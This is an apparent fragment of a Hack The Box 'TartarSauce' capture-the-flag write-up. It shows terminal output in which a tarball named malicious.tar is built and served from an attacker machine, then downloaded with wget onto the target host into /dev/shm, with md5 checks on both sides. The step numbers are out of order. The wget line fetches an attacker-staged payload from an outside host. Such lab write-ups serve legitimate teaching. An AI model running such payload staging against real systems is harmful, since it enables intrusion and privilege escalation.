 192.168.1.15
10.10.14.6
10.10.10.88 - TartarSauce
onuma@TartarSauce:/dev/shm$ wget http://10.10.14.6/malicious.tar
4
--2025-06-23 14:10:26--  http://10.10.14.6/malicious.tar
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11550145 (11M) [application/x-tar]
Saving to: 'malicious.tar'
malicious.tar 100%[=======================================================>] 11.01M 786KB/s in 91s
2025-06-23 14:11:58 (124 KB/s) - 'malicious.tar' saved [11550145/11550145]
onuma@TartarSauce:/dev/shm$ md5sum malicious.tar
5
eb8f0a1daf996adec106dee5c986b9e3  malicious.tar
onuma@TartarSauce:/dev/shm$
> tar -zcf malicious.tar ./var/www/html
1
> md5sum malicious.tar
eb8f0a1daf996adec106dee5c986b9e3  malicious.tar
2
> python3 -m http.server 80
3
Serving HTTP on 0.0.0.0 (http://0.0.0.0:80/) ...
10.10.10.88 - - [23/Jun/2025 14:16:55] "GET /malicious.tar HTTP/1.1" 200 -